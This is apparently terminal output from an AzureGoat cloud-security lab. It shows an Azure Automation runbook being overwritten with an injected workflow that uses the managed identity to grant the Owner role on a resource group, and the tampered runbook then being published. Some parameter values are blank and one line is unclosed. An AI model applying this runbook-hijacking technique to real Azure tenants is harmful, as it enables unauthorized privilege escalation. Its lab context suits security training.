 === Runbook original ===
workflow Get-AzureVM
{
    Disable-AzContextAutosave -Scope Process
    $AzureContext = (Connect-AzAccount -Identity -AccountId
        $AzureContext = Set-AzContext -SubscriptionName $AzureContext.Subscription -DefaultProfile $AzureContext
    $VMs = Get-AzVM -ResourceGroupName azuregoat_app
        Write-Output "Finding VM"
        Write-Output $VMs[0]
}
=== Script inyectado (Workflow) ===
workflow Get-AzureVM
{
  InlineScript {
    Connect-AzAccount -Identity -AccountId | Out-Null
    New-AzRoleAssignment -ObjectId -RoleDefinitionName "Owner" -ResourceGroupName "azuregoat_app"
  }
}
[OK] Borrador sustituido
[OK] Runbook publicado
justin@developerVM:~$